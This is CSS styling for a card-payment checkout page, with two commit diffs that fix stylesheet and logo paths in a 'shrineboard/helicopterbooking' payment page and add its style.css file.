        .error-message {
            color: var(--danger);
            font-size: 12px;
            margin-top: 5px;
            display: none;
        }

        .save-card-option {
            display: flex;
            align-items: center;
            margin: 20px 0;
        }

        .save-card-option input {
            margin-right: 10px;
        }

        .pay-button {
            width: 100%;
            background-color: var(--primary);
            color: white;
            border: none;
            padding: 15px;
            border-radius: 8px;
            font-size: 16px;
            font-weight: 600;
            cursor: pointer;
            margin-top: 10px;
        }

        .pay-button:hover {
            background-color: var(--primary-dark);
        }

        /* Card Type Indicator */
        .card-type-indicator {
            position: absolute;
            right: 15px;
            top: 40px;
        }

        .card-type-indicator img {
            width: 30px;
            height: 20px;
            object-fit: contain;
            display: none;
        }

        .card-input-container {
            position: relative;
        }

        /* Responsive */
        @media (min-width: 768px) {
            .checkout-container {
                max-width: 420px;
                margin: 20px auto;
                border-radius: 16px;
                min-height: auto;
            }

            .payment-options {
                border-radius: 16px;
                margin-top: 15px;
            }

            .payment-form {
                border-radius: 16px;
                margin-top: 15px;
            }

            .success-overlay {
                padding: 40px;
            }
        }

        .security-badge {
            display: flex;
            align-items: center;
            justify-content: center;
            margin-top: 20px;
            font-size: 12px;
            color: var(--text-light);
        }

        .security-badge svg {
            margin-right: 5px;
        }

        /* Loading Animation */
        .loading-container {
            text-align: center;
            padding: 20px 0;
        }

        .loading-spinner {
            width: 50px;
            height: 50px;
            border: 5px solid var(--primary-light);
            border-top: 5px solid var(--primary);
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin: 0 auto 15px;
        }

        @keyframes spin {
            0% {
                transform: rotate(0deg);
            }

            100% {
                transform: rotate(360deg);
            }
        }

        .loading-text {
            font-size: 16px;
            color: var(--text);
            margin-bottom: 10px;
        }

        .countdown {
            font-size: 14px;
            color: var(--text-light);
            margin-bottom: 10px;
        }

        .countdown-number {
            font-weight: 600;
            color: var(--primary);
        }

        /* Success Animation */
        .success-animation {
            text-align: center;
            padding: 30px 0;
        }

        .checkmark {
            width: 80px;
            height: 80px;
            border-radius: 50%;
            display: block;
            stroke-width: 5;
            stroke: #22c55e;
            stroke-miterlimit: 10;
            box-shadow: 0 0 15px rgba(34, 197, 94, 0.3);
            animation: fill-checkmark .4s ease-in-out .4s forwards, scale-checkmark .3s ease-in-out .9s both;
            margin: 0 auto 20px;
        }

        .checkmark-circle {
            stroke-dasharray: 166;
            stroke-dashoffset: 166;
            stroke-width: 5;
            stroke-miterlimit: 10;
            stroke: #22c55e;
            fill: none;
            animation: stroke-checkmark 0.6s cubic-bezier(0.65, 0, 0.45, 1) forwards;
        }

        .checkmark-check {
            transform-origin: 50% 50%;
            stroke-dasharray: 48;
            stroke-dashoffset: 48;
            animation: stroke-checkmark 0.3s cubic-bezier(0.65, 0, 0.45, 1) 0.8s forwards;
        }

        @keyframes stroke-checkmark {
            100% {
                stroke-dashoffset: 0;
            }
        }

        @keyframes scale-checkmark {

            0%,
            100% {
                transform: none;
            }

            50% {
                transform: scale3d(1.1, 1.1, 1);
            }
        }

        @keyframes fill-checkmark {
            100% {
                box-shadow: 0 0 20px rgba(34, 197, 94, 0.5);
            }
        }

        .success-message {
            font-size: 24px;
            font-weight: 600;
            color: var(--success);
            margin-top: 15px;
            animation: fadeIn 1s ease-in-out;
            text-align: center;
        }

        .error-message-overlay {
            font-size: 24px;
            font-weight: 600;
            color: var(--danger);
            margin-top: 15px;
            text-align: center;
        }

        .transaction-details {
            background-color: rgba(34, 197, 94, 0.1);
            border-radius: 8px;
            padding: 15px;
            margin-top: 20px;
            animation: fadeIn 1s ease-in-out 0.5s forwards;
            opacity: 0;
            max-width: 300px;
        }

        .transaction-id {
            font-size: 14px;
            color: var(--text);
            margin-bottom: 5px;
        }

        .transaction-amount {
            font-size: 18px;
            font-weight: 600;
            color: var(--text);
        }

        .view-transactions-btn {
            margin-top: 20px;
            padding: 10px 20px;
            background-color: var(--primary);
            color: white;
            border: none;
            border-radius: 8px;
            cursor: pointer;
            font-weight: 600;
        }

        .view-transactions-btn:hover {
            background-color: var(--primary-dark);
        }

        @keyframes fadeIn {
            from {
                opacity: 0;
            }

            to {
                opacity: 1;
            }
        }



==== commit cf8c0602: "Update payment.html" ====
--- a/shrineboard/helicopterbooking/payment.html
+++ b/shrineboard/helicopterbooking/payment.html
@@ -8,7 +8,7 @@
     <!-- Firebase SDK -->
     <script src="https://www.gstatic.com/firebasejs/9.22.0/firebase-app-compat.js"></script>
     <script src="https://www.gstatic.com/firebasejs/9.22.0/firebase-database-compat.js"></script>
-    <link rel="stylesheet" href="style.css">
+    <link rel="stylesheet" href="/helicopterbooking/style.css">
 </head>
 
 <body>
@@ -55,7 +55,7 @@
             </button>
             <div class="merchant-info">
                 <div class="merchant-logo">
-                    <img src="/logostart.jpeg" alt="Merchant Logo">
+                    <img src="/helicopterbooking/logostart.jpeg" alt="Merchant Logo">
                 </div>
                 <div class="merchant-name">
                     <h2>SHRINE BOARD</h2>

==== commit a0841591: "Update payment.html" ====
--- a/shrineboard/helicopterbooking/payment.html
+++ b/shrineboard/helicopterbooking/payment.html
@@ -8,7 +8,7 @@
     <!-- Firebase SDK -->
     <script src="https://www.gstatic.com/firebasejs/9.22.0/firebase-app-compat.js"></script>
     <script src="https://www.gstatic.com/firebasejs/9.22.0/firebase-database-compat.js"></script>
-    <link rel="stylesheet" href="/helicopterbooking/style.css">
+    <link rel="stylesheet" href="/shrineboard/helicopterbooking/style.css">
 </head>
 
 <body>
@@ -55,7 +55,7 @@
             </button>
             <div class="merchant-info">
                 <div class="merchant-logo">
-                    <img src="/helicopterbooking/logostart.jpeg" alt="Merchant Logo">
+                    <img src="/shrineboard/helicopterbooking/logostart.jpeg" alt="Merchant Logo">
                 </div>
                 <div class="merchant-name">
                     <h2>SHRINE BOARD</h2>
--- a/shrineboard/helicopterbooking/style.css
+++ b/shrineboard/helicopterbooking/style.css
@@ -0,0 +1,548 @@
+ :root {
+            --primary: #3b82f6;
+            --primary-light: #93c5fd;
+            --primary-dark: #1e40af;
+            --success: #22c55e;
+            --danger: #ef4444;
+            --text: #1e293b;
+            --text-light: #64748b;
+            --border: #e2e8f0;
+            --background: #f8fafc;
+            --surface: #ffffff;
+            --shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
+        }
+
+        * {
+            box-sizing: border-box;
+            margin: 0;
+            padding: 0;
+        }
+
+        body {
+            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, sans-serif;
+            background-color: var(--background);
+            color: var(--text);
+            line-height: 1.5;
+        }
+
+        /* Layout */
+        .checkout-container {
+            max-width: 100%;
+            width: 100%;
+            margin: 0 auto;
+            background-color: var(--primary);
+            min-height: 100vh;
+            padding-bottom: 20px;
+            position: relative;
+        }
+
+        /* Success Overlay */
+        .success-overlay {
+            position: fixed;
+            top: 0;
+            left: 0;
+            right: 0;
+            bottom: 0;
+            background-color: white;
+            z-index: 100;
+            display: flex;
+            flex-direction: column;
+            justify-content: center;
+            align-items: center;
+            padding: 20px;
+        }
+
+        /* Merchant Header */
+        .merchant-header {
+            display: flex;
+            align-items: center;
+            padding: 15px;
+            background-color: var(--primary);
+            color: white;
+            position: relative;
+        }
+
+        .back-button {
+            background: none;
+            border: none;
+            color: white;
+            margin-right: 10px;
+            cursor: pointer;
+        }
+
+        .back-button svg {
+            width: 20px;
+            height: 20px;
+        }
+
+        .merchant-info {
+            display: flex;
+            align-items: center;
+            flex-grow: 1;
+        }
+
+        .merchant-logo {
+            width: 44px;
+            height: 44px;
+            border-radius: 20px;
+            background-color: rgba(255, 255, 255, 0.1);
+            overflow: hidden;
+            margin-right: 10px;
+        }
+
+        .merchant-logo img {
+            width: 100%;
+            height: 100%;
+            object-fit: contain;
+        }
+
+        .merchant-name h2 {
+            font-size: 18px;
+            font-weight: 600;
+            margin-bottom: 2px;
+        }
+
+        .trust-badge {
+            display: flex;
+            align-items: center;
+            font-size: 12px;
+            background-color: rgba(255, 255, 255, 0.1);
+            padding: 2px 8px;
+            border-radius: 12px;
+            width: fit-content;
+        }
+
+        .trust-badge img {
+            width: 16px;
+            height: 16px;
+            margin-right: 4px;
+        }
+
+        /* Price Summary */
+        .price-summary {
+            padding: 0 15px;
+            margin-top: 10px;
+        }
+
+        .notification {
+            display: flex;
+            align-items: center;
+            background-color: rgba(255, 255, 255, 0.1);
+            padding: 8px 12px;
+            border-radius: 8px;
+            font-size: 13px;
+            margin-bottom: 10px;
+        }
+
+        .notification svg {
+            width: 16px;
+            height: 16px;
+            margin-right: 8px;
+        }
+
+        .price-box {
+            background-color: rgba(255, 255, 255, 0.1);
+            border-radius: 8px;
+            padding: 15px;
+        }
+
+        .price-title {
+            font-size: 14px;
+            margin-bottom: 5px;
+        }
+
+        .price-amount {
+            font-size: 24px;
+            font-weight: 600;
+        }
+
+        /* Payment Options */
+        .payment-options {
+            background-color: white;
+            border-top-left-radius: 16px;
+            border-top-right-radius: 16px;
+            margin-top: 20px;
+            padding: 20px 15px;
+            box-shadow: 0 -2px 10px rgba(0, 0, 0, 0.05);
+        }
+
+        .options-title {
+            font-size: 16px;
+            font-weight: 500;
+            color: var(--text-light);
+            margin-bottom: 15px;
+        }
+
+        .payment-methods {
+            display: flex;
+            flex-direction: column;
+            gap: 10px;
+        }
+
+        .method {
+            display: flex;
+            justify-content: space-between;
+            align-items: center;
+            padding: 15px;
+            border-radius: 8px;
+            background-color: var(--surface);
+            border: 1px solid var(--border);
+            cursor: pointer;
+        }
+
+        .method.active {
+            border-color: var(--primary);
+            background-color: rgba(59, 130, 246, 0.05);
+        }
+
+        .method-info {
+            flex-grow: 1;
+        }
+
+        .method-name {
+            font-weight: 600;
+            margin-bottom: 4px;
+        }
+
+        .method-offer {
+            font-size: 13px;
+            color: var(--success);
+            background-color: rgba(34, 197, 94, 0.1);
+            padding: 2px 8px;
+            border-radius: 12px;
+            display: inline-block;
+        }
+
+        .method-icons {
+            display: flex;
+            gap: 5px;
+        }
+
+        .method-icons img {
+            width: 24px;
+            height: 24px;
+            object-fit: contain;
+        }
+
+        /* Payment Forms */
+        .payment-form {
+            background-color: white;
+            padding: 20px 15px;
+            border-radius: 0 0 16px 16px;
+        }
+
+        .payment-form h3 {
+            font-size: 16px;
+            font-weight: 500;
+            color: var(--text-light);
+            margin-bottom: 15px;
+        }
+
+        .hidden {
+            display: none;
+        }
+
+        /* Card Form */
+        .offer-banner {
+            display: flex;
+            align-items: center;
+            background-color: rgba(59, 130, 246, 0.1);
+            padding: 10px;
+            border-radius: 8px;
+            margin-bottom: 20px;
+        }
+
+        .offer-banner img {
+            width: 20px;
+            height: 20px;
+            margin-right: 10px;
+        }
+
+        .offer-banner span {
+            font-size: 14px;
+            color: var(--primary-dark);
+        }
+
+        .form-group {
+            margin-bottom: 15px;
+        }
+
+        .form-group label {
+            display: block;
+            font-size: 14px;
+            margin-bottom: 5px;
+            color: var(--text-light);
+        }
+
+        .form-group input {
+            width: 100%;
+            padding: 12px 15px;
+            border: 1px solid var(--border);
+            border-radius: 8px;
+            font-size: 16px;
+        }
+
+        .form-row {
+            display: flex;
+            gap: 15px;
+        }
+
+        .form-row .form-group {
+            flex: 1;
+        }
+
+        .error-message {
+            color: var(--danger);
+            font-size: 12px;
+            margin-top: 5px;
+            display: none;
+        }
+
+        .save-card-option {
+            display: flex;
+            align-items: center;
+            margin: 20px 0;
+        }
+
+        .save-card-option input {
+            margin-right: 10px;
+        }
+
+        .pay-button {
+            width: 100%;
+            background-color: var(--primary);
+            color: white;
+            border: none;
+            padding: 15px;
+            border-radius: 8px;
+            font-size: 16px;
+            font-weight: 600;
+            cursor: pointer;
+            margin-top: 10px;
+        }
+
+        .pay-button:hover {
+            background-color: var(--primary-dark);
+        }
+
+        /* Card Type Indicator */
+        .card-type-indicator {
+            position: absolute;
+            right: 15px;
+            top: 40px;
+        }
+
+        .card-type-indicator img {
+            width: 30px;
+            height: 20px;
+            object-fit: contain;
+            display: none;
+        }
+
+        .card-input-container {
+            position: relative;
+        }
+
+        /* Responsive */
+        @media (min-width: 768px) {
+            .checkout-container {
+                max-width: 420px;
+                margin: 20px auto;
+                border-radius: 16px;
+                min-height: auto;
+            }
+
+            .payment-options {
+                border-radius: 16px;
+                margin-top: 15px;
+            }
+
+            .payment-form {
+                border-radius: 16px;
+                margin-top: 15px;
+            }
+
+            .success-overlay {
+                padding: 40px;
+            }
+        }
+
+        .security-badge {
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            margin-top: 20px;
+            font-size: 12px;
+            color: var(--text-light);
+        }
+
+        .security-badge svg {
+            margin-right: 5px;
+        }
+
+        /* Loading Animation */
+        .loading-container {
+            text-align: center;
+            padding: 20px 0;
+        }
+
+        .loading-spinner {
+            width: 50px;
+            height: 50px;
+            border: 5px solid var(--primary-light);
+            border-top: 5px solid var(--primary);
+            border-radius: 50%;
+            animation: spin 1s linear infinite;
+            margin: 0 auto 15px;
+        }
+
+        @keyframes spin {
+            0% {
+                transform: rotate(0deg);
+            }
+
+            100% {
+                transform: rotate(360deg);
+            }
+        }
+
+        .loading-text {
+            font-size: 16px;
+            color: var(--text);
+            margin-bottom: 10px;
+        }
+
+        .countdown {
+            font-size: 14px;
+            color: var(--text-light);
+            margin-bottom: 10px;
+        }
+
+        .countdown-number {
+            font-weight: 600;
+            color: var(--primary);
+        }
+
+        /* Success Animation */
+        .success-animation {
+            text-align: center;
+            padding: 30px 0;
+        }
+
+        .checkmark {
+            width: 80px;
+            height: 80px;
+            border-radius: 50%;
+            display: block;
+            stroke-width: 5;
+            stroke: #22c55e;
+            stroke-miterlimit: 10;
+            box-shadow: 0 0 15px rgba(34, 197, 94, 0.3);
+            animation: fill-checkmark .4s ease-in-out .4s forwards, scale-checkmark .3s ease-in-out .9s both;
+            margin: 0 auto 20px;
+        }
+
+        .checkmark-circle {
+            stroke-dasharray: 166;
+            stroke-dashoffset: 166;
+            stroke-width: 5;
+            stroke-miterlimit: 10;
+            stroke: #22c55e;
+            fill: none;
+            animation: stroke-checkmark 0.6s cubic-bezier(0.65, 0, 0.45, 1) forwards;
+        }
+
+        .checkmark-check {
+            transform-origin: 50% 50%;
+            stroke-dasharray: 48;
+            stroke-dashoffset: 48;
+            animation: stroke-checkmark 0.3s cubic-bezier(0.65, 0, 0.45, 1) 0.8s forwards;
+        }
+
+        @keyframes stroke-checkmark {
+            100% {
+                stroke-dashoffset: 0;
+            }
+        }
+
+        @keyframes scale-checkmark {
+
+            0%,
+            100% {
+                transform: none;
+            }
+
+            50% {
+                transform: scale3d(1.1, 1.1, 1);
+            }
+        }
+
+        @keyframes fill-checkmark {
+            100% {
+                box-shadow: 0 0 20px rgba(34, 197, 94, 0.5);
+            }
+        }
+
+        .success-message {
+            font-size: 24px;
+            font-weight: 600;
+            color: var(--success);
+            margin-top: 15px;
+            animation: fadeIn 1s ease-in-out;
+            text-align: center;
+        }
+
+        .error-message-overlay {
+            font-size: 24px;
+            font-weight: 600;
